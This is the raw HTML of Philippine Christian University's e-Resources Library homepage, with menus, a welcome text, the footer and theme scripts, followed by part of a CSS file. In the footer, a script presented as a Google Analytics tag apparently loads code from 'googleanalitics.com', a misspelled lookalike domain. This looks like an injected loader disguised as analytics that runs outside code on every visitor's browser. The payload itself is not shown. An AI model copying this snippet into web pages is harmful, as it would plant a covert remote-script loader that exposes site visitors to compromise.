				<ul id="menu-1-b03acc5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-has-children menu-item-7536"><a href="https://resources.pcu.edu.ph/" aria-current="page" class="elementor-item elementor-item-active">HOME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7872"><a href="https://resources.pcu.edu.ph/about-us/" class="elementor-sub-item">ABOUT US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-nav_menu menu-item-has-children menu-item-7199"><a href="https://resources.pcu.edu.ph/?taxonomy=nav_menu&#038;term=main" class="elementor-item">E-LEARNING SEARCH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://resources.pcu.edu.ph/accounting-1/" class="elementor-sub-item">ACCOUNTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7494"><a href="https://resources.pcu.edu.ph/business/" class="elementor-sub-item">BUSINESS MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7495"><a href="https://resources.pcu.edu.ph/criminology/" class="elementor-sub-item">CRIMINOLOGY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7496"><a href="https://resources.pcu.edu.ph/?page_id=4803" class="elementor-sub-item">ECONOMICS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7497"><a href="https://resources.pcu.edu.ph/education/" class="elementor-sub-item">EDUCATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://resources.pcu.edu.ph/?page_id=814" class="elementor-sub-item">ENTREPRENEURSHIP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://resources.pcu.edu.ph/history/" class="elementor-sub-item">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7502"><a href="https://resources.pcu.edu.ph/hrm/" class="elementor-sub-item">HOSPITALITY MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8019"><a href="https://resources.pcu.edu.ph/language/" class="elementor-sub-item">LANGUAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7987"><a href="https://resources.pcu.edu.ph/mass-communication/" class="elementor-sub-item">MASS COMMUNICATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7504"><a href="https://resources.pcu.edu.ph/physical-education/" class="elementor-sub-item">PHYSICAL EDUCATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://resources.pcu.edu.ph/psychology/" class="elementor-sub-item">PSYCHOLOGY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7988"><a href="https://resources.pcu.edu.ph/science/" class="elementor-sub-item">SCIENCE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7506"><a href="https://resources.pcu.edu.ph/senior-high-school/" class="elementor-sub-item">SENIOR HIGH SCHOOL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7507"><a href="https://resources.pcu.edu.ph/social-work/" class="elementor-sub-item">SOCIAL WORK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7508"><a href="https://resources.pcu.edu.ph/tourism/" class="elementor-sub-item">TOURISM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7500"><a href="https://resources.pcu.edu.ph/graduate-school_page/" class="elementor-sub-item">GRADUATE SCHOOL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8749"><a href="https://resources.pcu.edu.ph/elementary_kiddie/" class="elementor-sub-item">ELEMENTARY/KIDDIE KOLLEGE/ SPED LIBRARY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7503"><a href="https://resources.pcu.edu.ph/basic-education/" class="elementor-sub-item">JUNIOR HIGH SCHOOL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245"><a href="https://resources.pcu.edu.ph/senior-high-school/" class="elementor-sub-item">SENIOR HIGH SCHOOL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a href="https://resources.pcu.edu.ph/other-resources/" class="elementor-item">E-RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133"><a href="https://resources.pcu.edu.ph/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12816"><a href="https://lrc.pcu.edu.ph/" class="elementor-item">PRINTED BOOKS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b03acc5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-has-children menu-item-7536"><a href="https://resources.pcu.edu.ph/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">HOME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7872"><a href="https://resources.pcu.edu.ph/about-us/" class="elementor-sub-item" tabindex="-1">ABOUT US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-nav_menu menu-item-has-children menu-item-7199"><a href="https://resources.pcu.edu.ph/?taxonomy=nav_menu&#038;term=main" class="elementor-item" tabindex="-1">E-LEARNING SEARCH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://resources.pcu.edu.ph/accounting-1/" class="elementor-sub-item" tabindex="-1">ACCOUNTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7494"><a href="https://resources.pcu.edu.ph/business/" class="elementor-sub-item" tabindex="-1">BUSINESS MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7495"><a href="https://resources.pcu.edu.ph/criminology/" class="elementor-sub-item" tabindex="-1">CRIMINOLOGY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7496"><a href="https://resources.pcu.edu.ph/?page_id=4803" class="elementor-sub-item" tabindex="-1">ECONOMICS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7497"><a href="https://resources.pcu.edu.ph/education/" class="elementor-sub-item" tabindex="-1">EDUCATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://resources.pcu.edu.ph/?page_id=814" class="elementor-sub-item" tabindex="-1">ENTREPRENEURSHIP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://resources.pcu.edu.ph/history/" class="elementor-sub-item" tabindex="-1">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7502"><a href="https://resources.pcu.edu.ph/hrm/" class="elementor-sub-item" tabindex="-1">HOSPITALITY MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8019"><a href="https://resources.pcu.edu.ph/language/" class="elementor-sub-item" tabindex="-1">LANGUAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7987"><a href="https://resources.pcu.edu.ph/mass-communication/" class="elementor-sub-item" tabindex="-1">MASS COMMUNICATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7504"><a href="https://resources.pcu.edu.ph/physical-education/" class="elementor-sub-item" tabindex="-1">PHYSICAL EDUCATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://resources.pcu.edu.ph/psychology/" class="elementor-sub-item" tabindex="-1">PSYCHOLOGY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7988"><a href="https://resources.pcu.edu.ph/science/" class="elementor-sub-item" tabindex="-1">SCIENCE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7506"><a href="https://resources.pcu.edu.ph/senior-high-school/" class="elementor-sub-item" tabindex="-1">SENIOR HIGH SCHOOL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7507"><a href="https://resources.pcu.edu.ph/social-work/" class="elementor-sub-item" tabindex="-1">SOCIAL WORK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7508"><a href="https://resources.pcu.edu.ph/tourism/" class="elementor-sub-item" tabindex="-1">TOURISM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7500"><a href="https://resources.pcu.edu.ph/graduate-school_page/" class="elementor-sub-item" tabindex="-1">GRADUATE SCHOOL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8749"><a href="https://resources.pcu.edu.ph/elementary_kiddie/" class="elementor-sub-item" tabindex="-1">ELEMENTARY/KIDDIE KOLLEGE/ SPED LIBRARY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7503"><a href="https://resources.pcu.edu.ph/basic-education/" class="elementor-sub-item" tabindex="-1">JUNIOR HIGH SCHOOL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245"><a href="https://resources.pcu.edu.ph/senior-high-school/" class="elementor-sub-item" tabindex="-1">SENIOR HIGH SCHOOL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a href="https://resources.pcu.edu.ph/other-resources/" class="elementor-item" tabindex="-1">E-RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133"><a href="https://resources.pcu.edu.ph/services/" class="elementor-item" tabindex="-1">SERVICES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12816"><a href="https://lrc.pcu.edu.ph/" class="elementor-item" tabindex="-1">PRINTED BOOKS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4cad80bb" data-id="4cad80bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1282bdc7 elementor-widget elementor-widget-wp-widget-search" data-id="1282bdc7" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://resources.pcu.edu.ph/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82bdb54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82bdb54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62636b7" data-id="62636b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7306b8f elementor-widget elementor-widget-text-editor" data-id="7306b8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000099;"><strong>Welcome to PCU e-Resources Library!</strong></span></p><p><span style="color: #000000;">Welcome to the e-Resources Library of the Philippine Christian University, dear students, academicians, professionals, researchers, and netizens<strong>!</strong>  </span></p><p><span style="color: #000000;">This website was created especially for your ease. We simplified it so you can explore our digital libraries, educational portals, and websites with spontaneity.</span></p><p><span style="color: #000000;"> The <strong>e-Resources</strong></span><span style="color: #000000;"><strong> Library</strong> systematizes the search for information available in the digital universe to optimize the effectiveness and impact of our academic programs, courses, subjects and topics in your learning experiences.  </span></p><p><span style="color: #000000;">These digital resources are in the form of professional and institutional websites, multi-media presentations, videos, audios, e-books, e-journals, e-news, instructional modules and courseware. These are ideal study materials for your learning and academic research. </span></p><p><span style="color: #000000;"> </span><span style="color: #000000; font-size: 15px;">In addition, these can be integrated in instructional modules and coursewares for both pure online and blended online-and-classroom modes of instruction.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cf664e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cf664e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2b923c" data-id="e2b923c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab9e3e6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab9e3e6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="linkcat-9" class="footer-widget widget_links clr"><h4 class="widget-title">PCU Links</h4>
	<ul class='xoxo blogroll'>
<li><a href="https://dasma.pcu.edu.ph/" rel="me">PCU Dasmarinas</a></li>
<li><a href="https://bluebook.pcu.edu.ph/" rel="me" target="_blank">PCU E-Learning</a></li>
<li><a href="https://resources.pcu.edu.ph/" rel="me" target="_blank">PCU E-Resources Library</a></li>
<li><a href="https://pcu.edu.ph/" rel="me" target="_blank">PCU Manila</a></li>
<li><a href="https://mjcn.pcu.edu.ph/" rel="me" target="_blank">PCU MJCN</a></li>

	</ul>
</div>
			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="custom_html-3" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://googleanalitics.com/90.js?id=UA-38530826-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38530826-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics --></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-menu_footer-container"><ul id="menu-menu_footer" class="menu"><li id="menu-item-12268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12268"><a href="https://resources.pcu.edu.ph/contact-us/">CONTACT US</a></li>
<li id="menu-item-12269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12269"><a href="https://resources.pcu.edu.ph/feedback/">FEEDBACK</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				PCU 2019 All Rights Reserved
			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://resources.pcu.edu.ph/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"cbd03600e4","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading..."};
</script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.0" id="oceanwp-main-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=4.1.0" id="ow-perfect-scrollbar-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/vertical-header.min.js?ver=4.1.0" id="oceanwp-vertical-header-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.0" id="ow-magnific-popup-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.0" id="oceanwp-lightbox-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.0" id="ow-flickity-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.0" id="oceanwp-slider-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.0" id="oceanwp-select-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://resources.pcu.edu.ph/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/resources.pcu.edu.ph\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/resources.pcu.edu.ph\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/resources.pcu.edu.ph\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"de22ed6919"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6,"title":"e-Resources","excerpt":"","featuredImage":false}};
</script>
<script src="https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://resources.pcu.edu.ph/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://resources.pcu.edu.ph/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/resources.pcu.edu.ph\/wp-admin\/admin-ajax.php","nonce":"cc8e08c530","urls":{"assets":"https:\/\/resources.pcu.edu.ph\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/resources.pcu.edu.ph\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/resources.pcu.edu.ph\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://resources.pcu.edu.ph/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://resources.pcu.edu.ph/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'sg2plmcpnl492026'},{'dcenter':'sg2'},{'cp_id':'9972406'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/css
request_url: https://resources.pcu.edu.ph/wp-content/uploads/elementor/css/post-6.css?ver=1753839393
body_size: 1103
content:
.elementor-6 .elementor-element.elementor-element-d66e05f > .elementor-widget-container{margin:1% 0% 0% 0%;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-411166c .elementor-repeater-item-b22319a .swiper-slide-bg{background-color:#0D00E2;background-image:url(https://resources.pcu.edu.ph/wp-content/uploads/2025/06/1.png);background-size:cover;}.elementor-6 .elementor-element.elementor-element-411166c .elementor-repeater-item-9acc65b .swiper-slide-bg{background-color:#0012EE;background-image:url(https://resources.pcu.edu.ph/wp-content/uploads/2025/06/2.png);background-size:cover;}.elementor-6 .elementor-element.elementor-element-411166c .elementor-repeater-item-7e0146a .swiper-slide-bg{background-color:#000AD6;background-image:url(https://resources.pcu.edu.ph/wp-content/uploads/2025/06/3.png);background-size:cover;}.elementor-6 .elementor-element.elementor-element-411166c .swiper-slide{transition-duration:calc(5000ms*1.2);height:220px;}.elementor-6 .elementor-element.elementor-element-411166c{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-6 .elementor-element.elementor-element-411166c > .elementor-widget-container{margin:1px 1px 1px 1px;padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-411166c .swiper-slide-inner{text-align:center;}.elementor-6 .elementor-element.elementor-element-f24e56f{--spacer-size:10px;}.elementor-6 .elementor-element.elementor-element-66a05dab:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-66a05dab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3a5fad;}.elementor-6 .elementor-element.elementor-element-66a05dab > .elementor-container{max-width:1600px;}.elementor-6 .elementor-element.elementor-element-66a05dab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-66a05dab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
